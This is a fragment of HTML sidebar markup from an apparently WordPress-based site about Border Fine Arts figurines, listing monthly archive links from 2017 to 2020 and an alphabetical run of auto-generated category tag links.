	<li><a href='https://theborderfinearts.com/2020/11/'>November 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/10/'>October 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/09/'>September 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/08/'>August 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/07/'>July 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/06/'>June 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/05/'>May 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/04/'>April 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/03/'>March 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/02/'>February 2020</a></li>
	<li><a href='https://theborderfinearts.com/2020/01/'>January 2020</a></li>
	<li><a href='https://theborderfinearts.com/2019/12/'>December 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/11/'>November 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/10/'>October 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/09/'>September 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/08/'>August 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/07/'>July 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/06/'>June 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/05/'>May 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/04/'>April 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/03/'>March 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/02/'>February 2019</a></li>
	<li><a href='https://theborderfinearts.com/2019/01/'>January 2019</a></li>
	<li><a href='https://theborderfinearts.com/2018/12/'>December 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/11/'>November 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/10/'>October 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/09/'>September 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/08/'>August 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/07/'>July 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/06/'>June 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/05/'>May 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/04/'>April 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/03/'>March 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/02/'>February 2018</a></li>
	<li><a href='https://theborderfinearts.com/2018/01/'>January 2018</a></li>
	<li><a href='https://theborderfinearts.com/2017/12/'>December 2017</a></li>
		</ul>
</div><div class="box"><h3>Department</h3>		<ul>
	<li class="cat-item cat-item-90"><a href="https://theborderfinearts.com/category/100yrs/" >100yrs</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://theborderfinearts.com/category/2016tokyo/" >2016tokyo</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://theborderfinearts.com/category/50pcoin/" >50pcoin</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://theborderfinearts.com/category/950th/" >950th</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://theborderfinearts.com/category/a6518/" >a6518</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://theborderfinearts.com/category/a8094/" >a8094</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://theborderfinearts.com/category/a9856/" >a9856</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://theborderfinearts.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://theborderfinearts.com/category/accepted/" >accepted</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://theborderfinearts.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://theborderfinearts.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://theborderfinearts.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://theborderfinearts.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://theborderfinearts.com/category/adela/" >adela</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://theborderfinearts.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://theborderfinearts.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://theborderfinearts.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://theborderfinearts.com/category/alasdair/" >alasdair</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://theborderfinearts.com/category/alderson/" >alderson</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://theborderfinearts.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://theborderfinearts.com/category/algram/" >algram</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://theborderfinearts.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://theborderfinearts.com/category/allbrands/" >allbrands</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://theborderfinearts.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://theborderfinearts.com/category/amen/" >amen</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://theborderfinearts.com/category/americafest/" >americafest</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://theborderfinearts.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://theborderfinearts.com/category/amnesiart/" >amnesiart</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://theborderfinearts.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://theborderfinearts.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://theborderfinearts.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://theborderfinearts.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://theborderfinearts.com/category/appleby/" >appleby</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://theborderfinearts.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://theborderfinearts.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://theborderfinearts.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://theborderfinearts.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://theborderfinearts.com/category/arty/" >arty</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://theborderfinearts.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://theborderfinearts.com/category/associate/" >associate</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://theborderfinearts.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://theborderfinearts.com/category/aula/" >aula</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://theborderfinearts.com/category/auld/" >auld</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://theborderfinearts.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://theborderfinearts.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://theborderfinearts.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://theborderfinearts.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://theborderfinearts.com/category/ayres/" >ayres</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://theborderfinearts.com/category/b0406/" >b0406</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://theborderfinearts.com/category/b1232/" >b1232</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://theborderfinearts.com/category/b1273/" >b1273</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://theborderfinearts.com/category/b1421/" >b1421</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://theborderfinearts.com/category/b1529/" >b1529</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://theborderfinearts.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://theborderfinearts.com/category/bachelor/" >bachelor</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://theborderfinearts.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://theborderfinearts.com/category/backing/" >backing</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://theborderfinearts.com/category/badgers/" >badgers</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://theborderfinearts.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://theborderfinearts.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://theborderfinearts.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://theborderfinearts.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://theborderfinearts.com/category/batik/" >batik</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theborderfinearts.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://theborderfinearts.com/category/beachcombers/" >beachcombers</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://theborderfinearts.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://theborderfinearts.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://theborderfinearts.com/category/beateix/" >beateix</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theborderfinearts.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://theborderfinearts.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://theborderfinearts.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://theborderfinearts.com/category/beitbridge/" >beitbridge</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://theborderfinearts.com/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://theborderfinearts.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://theborderfinearts.com/category/bengal/" >bengal</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://theborderfinearts.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://theborderfinearts.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://theborderfinearts.com/category/beswick/" >beswick</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://theborderfinearts.com/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://theborderfinearts.com/category/biancaneve/" >biancaneve</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://theborderfinearts.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://theborderfinearts.com/category/billig/" >billig</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://theborderfinearts.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://theborderfinearts.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://theborderfinearts.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://theborderfinearts.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://theborderfinearts.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://theborderfinearts.com/category/bloomberg/" >bloomberg</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://theborderfinearts.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://theborderfinearts.com/category/bnwb/" >bnwb</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://theborderfinearts.com/category/board/" >board</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://theborderfinearts.com/category/boarder/" >boarder</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://theborderfinearts.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://theborderfinearts.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://theborderfinearts.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://theborderfinearts.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://theborderfinearts.com/category/border/" >border</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://theborderfinearts.com/category/border-fine-arts-nosy-neighbours-brand-new/" >border-fine-arts-nosy-neighbours-brand-new</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://theborderfinearts.com/category/bordered/" >bordered</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://theborderfinearts.com/category/borders/" >borders</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://theborderfinearts.com/category/boreer/" >boreer</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://theborderfinearts.com/category/bosnia/" >bosnia</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://theborderfinearts.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://theborderfinearts.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://theborderfinearts.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://theborderfinearts.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://theborderfinearts.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://theborderfinearts.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://theborderfinearts.com/category/brambley/" >brambley</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://theborderfinearts.com/category/brambly/" >brambly</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://theborderfinearts.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://theborderfinearts.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://theborderfinearts.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://theborderfinearts.com/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://theborderfinearts.com/category/brothers/" >brothers</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://theborderfinearts.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://theborderfinearts.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://theborderfinearts.com/category/budgerigars/" >budgerigars</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://theborderfinearts.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://theborderfinearts.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://theborderfinearts.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://theborderfinearts.com/category/burning/" >burning</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://theborderfinearts.com/category/calicut/" >calicut</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://theborderfinearts.com/category/callanwolde/" >callanwolde</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://theborderfinearts.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://theborderfinearts.com/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://theborderfinearts.com/category/capodimonte/" >capodimonte</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://theborderfinearts.com/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://theborderfinearts.com/category/ccad/" >ccad</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://theborderfinearts.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://theborderfinearts.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://theborderfinearts.com/category/charusoily/" >charusoily</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://theborderfinearts.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://theborderfinearts.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://theborderfinearts.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://theborderfinearts.com/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://theborderfinearts.com/category/chromaluxe/" >chromaluxe</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://theborderfinearts.com/category/circulated/" >circulated</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://theborderfinearts.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://theborderfinearts.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://theborderfinearts.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://theborderfinearts.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://theborderfinearts.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://theborderfinearts.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://theborderfinearts.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://theborderfinearts.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://theborderfinearts.com/category/colinsteedart/" >colinsteedart</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://theborderfinearts.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://theborderfinearts.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://theborderfinearts.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://theborderfinearts.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://theborderfinearts.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://theborderfinearts.com/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://theborderfinearts.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://theborderfinearts.com/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://theborderfinearts.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://theborderfinearts.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://theborderfinearts.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://theborderfinearts.com/category/connection/" >connection</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://theborderfinearts.com/category/conservation/" >conservation</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://theborderfinearts.com/category/contrarian/" >contrarian</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://theborderfinearts.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://theborderfinearts.com/category/corbellic/" >corbellic</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://theborderfinearts.com/category/coreldraw/" >coreldraw</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://theborderfinearts.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://theborderfinearts.com/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://theborderfinearts.com/category/cotswold/" >cotswold</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://theborderfinearts.com/category/cottage/" >cottage</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://theborderfinearts.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://theborderfinearts.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://theborderfinearts.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://theborderfinearts.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://theborderfinearts.com/category/crafti/" >crafti</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://theborderfinearts.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://theborderfinearts.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://theborderfinearts.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://theborderfinearts.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://theborderfinearts.com/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://theborderfinearts.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://theborderfinearts.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://theborderfinearts.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://theborderfinearts.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://theborderfinearts.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://theborderfinearts.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://theborderfinearts.com/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://theborderfinearts.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://theborderfinearts.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://theborderfinearts.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://theborderfinearts.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://theborderfinearts.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://theborderfinearts.com/category/developing/" >developing</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://theborderfinearts.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://theborderfinearts.com/category/dieptekaart/" >dieptekaart</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://theborderfinearts.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://theborderfinearts.com/category/digitize/" >digitize</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://theborderfinearts.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://theborderfinearts.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://theborderfinearts.com/category/displaywall/" >displaywall</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://theborderfinearts.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://theborderfinearts.com/category/dogging/" >dogging</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://theborderfinearts.com/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://theborderfinearts.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://theborderfinearts.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://theborderfinearts.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://theborderfinearts.com/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://theborderfinearts.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://theborderfinearts.com/category/dresser/" >dresser&#039;</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://theborderfinearts.com/category/dscf0845/" >dscf0845</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://theborderfinearts.com/category/duchess/" >duchess</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://theborderfinearts.com/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://theborderfinearts.com/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://theborderfinearts.com/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://theborderfinearts.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://theborderfinearts.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://theborderfinearts.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://theborderfinearts.com/category/editing/" >editing</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://theborderfinearts.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://theborderfinearts.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://theborderfinearts.com/category/ellison/" >ellison</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://theborderfinearts.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://theborderfinearts.com/category/enamored/" >enamored</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://theborderfinearts.com/category/enesco/" >enesco</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://theborderfinearts.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://theborderfinearts.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://theborderfinearts.com/category/enhancing/" >enhancing</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://theborderfinearts.com/category/ensco/" >ensco</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://theborderfinearts.com/category/envelope/" >envelope</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://theborderfinearts.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://theborderfinearts.com/category/episd/" >episd</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://theborderfinearts.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://theborderfinearts.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://theborderfinearts.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://theborderfinearts.com/category/exclushive/" >exclushive</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://theborderfinearts.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://theborderfinearts.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://theborderfinearts.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://theborderfinearts.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://theborderfinearts.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://theborderfinearts.com/category/faculty/" >faculty</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://theborderfinearts.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://theborderfinearts.com/category/fallow/" >fallow</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://theborderfinearts.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://theborderfinearts.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://theborderfinearts.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://theborderfinearts.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://theborderfinearts.com/category/farzin/" >farzin</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://theborderfinearts.com/category/fawn/" >fawn</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://theborderfinearts.com/category/feminist/" >feminist</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://theborderfinearts.com/category/festival/" >festival</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://theborderfinearts.com/category/festpac/" >festpac</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://theborderfinearts.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://theborderfinearts.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://theborderfinearts.com/category/figural/" >figural</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://theborderfinearts.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://theborderfinearts.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://theborderfinearts.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://theborderfinearts.com/category/fineart/" >fineart</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://theborderfinearts.com/category/finearts/" >finearts</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://theborderfinearts.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://theborderfinearts.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://theborderfinearts.com/category/flimstrip/" >flimstrip</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://theborderfinearts.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://theborderfinearts.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://theborderfinearts.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://theborderfinearts.com/category/foundation/" >foundation</a>
</li>
